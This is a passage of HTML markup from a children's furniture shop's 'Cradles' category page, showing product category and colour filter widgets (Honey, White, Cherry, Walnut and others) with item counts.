								<section class="elementor-section elementor-top-section elementor-element elementor-element-2b15e20 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2b15e20" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18db7cd" data-id="18db7cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3253d20 split-breadcrumbs-y elementor-widget elementor-widget-the7-breadcrumb" data-id="3253d20" data-element_type="widget" data-widget_type="the7-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small rcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://arcedokids.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Cradles</span><meta itemprop="position" content="2" /></li></ol>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e95d06" data-id="1e95d06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9f9d32 elementor-widget__width-auto elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="b9f9d32" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Cradles</h4>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4731e39f elementor-reverse-mobile elementor-reverse-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4731e39f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5266016e elementor-hidden-tablet elementor-hidden-mobile" data-id="5266016e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-52fef7e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52fef7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a6aaf3f" data-id="a6aaf3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca51820 elementor-widget elementor-widget-shortcode" data-id="ca51820" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="widget widget_wpc_filters_widget"><div class="wpc-filters-main-wrap wpc-filter-set-12663" data-set="12663">
<div class="wpc-filters-open-button-container wpc-open-button-12663">
    <a class="wpc-open-close-filters-button wpc-show-counts-yes" href="javascript:void(0);" data-wid="12663"><span class="wpc-button-inner"><span class="wpc-icon-html-wrapper">
    <span class="wpc-icon-line-1"></span>
    <span class="wpc-icon-line-2"></span>
    <span class="wpc-icon-line-3"></span>
</span>
    <span class="wpc-filters-button-text">Filters</span></span></a>
</div><div class="wpc-spinner"></div><div class="wpc-filters-widget-content wpc-show-counts-yes"><div class="wpc-widget-close-container">
                            <a class="wpc-widget-close-icon">
                                <span class="wpc-icon-html-wrapper">
                                <span class="wpc-icon-line-1"></span><span class="wpc-icon-line-2"></span><span class="wpc-icon-line-3"></span>
                                </span>
                            </a><span class="wpc-widget-popup-title">Filters</span></div><div class="wpc-filters-widget-containers-wrapper">
<div class="wpc-filters-widget-top-container"><div class="wpc-widget-top-inside"><div class="wpc-inner-widget-chips-wrapper"><ul class="wpc-filter-chips-list wpc-filter-chips-12663-1 wpc-filter-chips-12663 wpc-empty-chips-container" data-set="12663" data-setcount="12663-1">
</ul></div></div></div><div class="wpc-filters-scroll-container"><div class="wpc-filters-widget-wrapper">
<div class="wpc-instead-of-posts-found"></div><div class="wpc-filters-section wpc-filters-section-12668 wpc-filter-product_cat wpc-filter-taxonomy wpc-filter-layout-checkboxes wpc-filter-full-height wpc-filter-terms-count-15 wpc-filter-visible-term-names" data-fid="12668">
            <div class="wpc-filter-header">
            <div class="widget-title wpc-filter-title">
                category filter            </div>
        </div>
            <div class="wpc-filter-content wpc-filter-product_cat">
                <ul class="wpc-filters-ul-list wpc-filters-checkboxes wpc-filters-list-12668">	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-231" id="wpc-term-taxonomy-product_cat-231"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=storage" id="wpc-checkbox-taxonomy-product_cat-231" />
<label for="wpc-checkbox-taxonomy-product_cat-231"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=storage">Storage</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-253" id="wpc-term-taxonomy-product_cat-253"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=4-6-years" id="wpc-checkbox-taxonomy-product_cat-253" />
<label for="wpc-checkbox-taxonomy-product_cat-253"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=4-6-years">4-6 Years</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-18 wpc-term-id-254" id="wpc-term-taxonomy-product_cat-254"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=0-2-years" id="wpc-checkbox-taxonomy-product_cat-254" />
<label for="wpc-checkbox-taxonomy-product_cat-254"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=0-2-years">0-2 Years</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">18</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-15 wpc-term-id-255" id="wpc-term-taxonomy-product_cat-255"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=2-4-years" id="wpc-checkbox-taxonomy-product_cat-255" />
<label for="wpc-checkbox-taxonomy-product_cat-255"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=2-4-years">2-4 Years</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">15</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-277" id="wpc-term-taxonomy-product_cat-277"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=6-years-onwards" id="wpc-checkbox-taxonomy-product_cat-277" />
<label for="wpc-checkbox-taxonomy-product_cat-277"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=6-years-onwards">6 years onwards</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-280" id="wpc-term-taxonomy-product_cat-280"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=study-table" id="wpc-checkbox-taxonomy-product_cat-280" />
<label for="wpc-checkbox-taxonomy-product_cat-280"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=study-table">Study Table</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-281" id="wpc-term-taxonomy-product_cat-281"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=swings" id="wpc-checkbox-taxonomy-product_cat-281" />
<label for="wpc-checkbox-taxonomy-product_cat-281"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=swings">Swings</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-282" id="wpc-term-taxonomy-product_cat-282"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=popular" id="wpc-checkbox-taxonomy-product_cat-282" />
<label for="wpc-checkbox-taxonomy-product_cat-282"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=popular">Popular</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-18 wpc-term-id-283 wpc-term-selected wpc-term-disabled" id="wpc-term-taxonomy-product_cat-283"><div class="wpc-term-item-content-wrapper"><input  checked='checked'  disabled='disabled' type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=cradles" id="wpc-checkbox-taxonomy-product_cat-283" />
<label for="wpc-checkbox-taxonomy-product_cat-283"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=cradles">Cradles</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">18</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-284" id="wpc-term-taxonomy-product_cat-284"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=beds" id="wpc-checkbox-taxonomy-product_cat-284" />
<label for="wpc-checkbox-taxonomy-product_cat-284"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=beds">Beds</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-10 wpc-term-id-285" id="wpc-term-taxonomy-product_cat-285"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=cots" id="wpc-checkbox-taxonomy-product_cat-285" />
<label for="wpc-checkbox-taxonomy-product_cat-285"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=cots">Cots</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">10</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-286" id="wpc-term-taxonomy-product_cat-286"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=chairs" id="wpc-checkbox-taxonomy-product_cat-286" />
<label for="wpc-checkbox-taxonomy-product_cat-286"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=chairs">Chairs</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-287" id="wpc-term-taxonomy-product_cat-287"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=feeding-chair" id="wpc-checkbox-taxonomy-product_cat-287" />
<label for="wpc-checkbox-taxonomy-product_cat-287"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=feeding-chair">Feeding chair</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-288" id="wpc-term-taxonomy-product_cat-288"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=rockers" id="wpc-checkbox-taxonomy-product_cat-288" />
<label for="wpc-checkbox-taxonomy-product_cat-288"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=rockers">Rockers</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-289" id="wpc-term-taxonomy-product_cat-289"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=sofa" id="wpc-checkbox-taxonomy-product_cat-289" />
<label for="wpc-checkbox-taxonomy-product_cat-289"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=sofa">Sofa</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
      </ul>
            </div>
</div></div>
</div>
<div class="wpc-filters-widget-controls-container">
                <div class="wpc-filters-widget-controls-wrapper"><div class="wpc-filters-widget-controls-item wpc-filters-widget-controls-one">
    <a class="wpc-filters-apply-button wpc-posts-loaded" href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white">Show <span class="wpc-filters-found-posts-wrapper">(<span class="wpc-filters-found-posts">18</span>)</span></a>
</div>
<div class="wpc-filters-widget-controls-item wpc-filters-widget-controls-two">
    <a class="wpc-filters-close-button" href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white">Cancel    </a>
</div>
                </div></div></div>
</div>
</div>
</div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6971c85d elementor-widget__width-initial elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="6971c85d" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce widget_product_categories"><h5>Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-254"><a href="https://arcedokids.com/product-category/0-2-years/">0-2 Years</a></li>
<li class="cat-item cat-item-255"><a href="https://arcedokids.com/product-category/2-4-years/">2-4 Years</a></li>
<li class="cat-item cat-item-253"><a href="https://arcedokids.com/product-category/4-6-years/">4-6 Years</a></li>
<li class="cat-item cat-item-277"><a href="https://arcedokids.com/product-category/6-years-onwards/">6 years onwards</a></li>
<li class="cat-item cat-item-284"><a href="https://arcedokids.com/product-category/beds/">Beds</a></li>
<li class="cat-item cat-item-286"><a href="https://arcedokids.com/product-category/chairs/">Chairs</a></li>
<li class="cat-item cat-item-285"><a href="https://arcedokids.com/product-category/cots/">Cots</a></li>
<li class="cat-item cat-item-283 current-cat"><a href="https://arcedokids.com/product-category/cradles/">Cradles</a></li>
<li class="cat-item cat-item-287"><a href="https://arcedokids.com/product-category/feeding-chair/">Feeding chair</a></li>
<li class="cat-item cat-item-282"><a href="https://arcedokids.com/product-category/popular/">Popular</a></li>
<li class="cat-item cat-item-288"><a href="https://arcedokids.com/product-category/rockers/">Rockers</a></li>
<li class="cat-item cat-item-289"><a href="https://arcedokids.com/product-category/sofa/">Sofa</a></li>
<li class="cat-item cat-item-231"><a href="https://arcedokids.com/product-category/storage/">Storage</a></li>
<li class="cat-item cat-item-280"><a href="https://arcedokids.com/product-category/study-table/">Study Table</a></li>
<li class="cat-item cat-item-281"><a href="https://arcedokids.com/product-category/swings/">Swings</a></li>
</ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7af0a377 filter-layout-grid filter-indicator-align-left elementor-widget elementor-widget-the7-woocommerce-filter-active" data-id="7af0a377" data-element_type="widget" data-widget_type="the7-woocommerce-filter-active.default">
				<div class="elementor-widget-container">
					<div class="the7-product-act-filter the7-product-filter anim-disp-active-indicator anim-disp-clear_all-indicator">
			<div class="filter-header widget-title">
				<div class="filter-title">
					Active filters				</div>
							</div>
			<div class="filter-container">
						<ul class="filter-nav">
					<li class="filter-nav-item active chosen-color-honey">
			<div class="filter-nav-item-container">
				<a aria-label="Remove filter"
				   href="https://arcedokids.com/product-category/cradles/?filter_color=white">
								<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
								<span class="name">Honey</span>
				</a>
		</li>
				<li class="filter-nav-item active chosen-color-white">
			<div class="filter-nav-item-container">
				<a aria-label="Remove filter"
				   href="https://arcedokids.com/product-category/cradles/?filter_color=honey">
								<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
								<span class="name">White</span>
				</a>
		</li>
				<li class="filter-nav-item clear-all">
			<div class="filter-nav-item-container">
				<a aria-label="Remove filter"
				   href="https://arcedokids.com/product-category/cradles/">
								<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
								<span class="name">Clear all</span>
				</a>
		</li>
				</ul>
					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-631e29e5 filter-count-align-right filter-layout-grid filter-indicator-align-left elementor-widget elementor-widget-the7-woocommerce-filter-attribute" data-id="631e29e5" data-element_type="widget" data-widget_type="the7-woocommerce-filter-attribute.default">
				<div class="elementor-widget-container">
					<div class="the7-product-attr-filter the7-product-filter filter-navigation-more_button collapsible closed anim-trans-normal-indicator anim-off-active-indicator">
			<div class="filter-header widget-title">
				<div class="filter-title">
					Color				</div>
									<div class="filter-toggle-icon">
						<span class="elementor-icon filter-toggle-closed">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg>						</span>
													<span class="elementor-icon filter-toggle-active">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg>							</span>
											</div>
							</div>
			<div style="display:none" class="filter-container" >
						<ul class="filter-nav">
							<li class="filter-nav-item show">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=cherry,honey,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Cherry</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item show active">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
									<span class="name">Honey</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item show">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,natural-wood,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Natural Wood</span>
					</a>
					<span class="count">2</span>					</div>
				</li>
								<li class="filter-nav-item show">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,walnut,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Walnut</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item show active">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
